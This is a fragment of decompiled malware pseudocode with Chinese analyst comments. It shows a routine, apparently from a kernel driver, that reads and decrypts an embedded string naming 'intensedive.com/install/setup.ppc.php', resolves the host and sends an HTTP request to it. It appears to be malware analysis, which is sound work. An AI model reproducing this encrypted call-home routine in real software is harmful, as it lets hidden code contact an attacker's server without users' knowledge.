 if ( ZwOpenFile(&FileHandle, 0x120089u, v5, &IoStatusBlock, 1u, 0x20u) >= 0 )
{
if ( ZwReadFile(FileHandle, 0, 0, 0, &IoStatusBlock, Buffer, 0x200u, &ByteOffset, 0) >= 0// 读取数据
&& IoStatusBlock.Information < 0x1FF )
{
sub_356735EF(&v11, (int)byte_35676920, 16);// 构造解密表
sub_35673642((int)&v11, (int)Buffer, IoStatusBlock.Information);// 解密数据 "intensedive.com/install/setup.ppc.php"
Buffer[IoStatusBlock.Information] = 0;
v6 = strchr(Buffer, '/'); // "intensedive.com/install/setup.ppc.php"中查找'/'
if ( v6 )
{
v7 = a5;
*v6 = 0;
v8 = (int)(v6 + 1);
v9 = gethostbyname_356710A6(Buffer); // 获取intensedive.com的IP地址
ConstructHTTPRequest_356712D8(v9, a1, a2, a3, (int)Buffer, v8, v7);// 构造HTTP请求并发送
}
}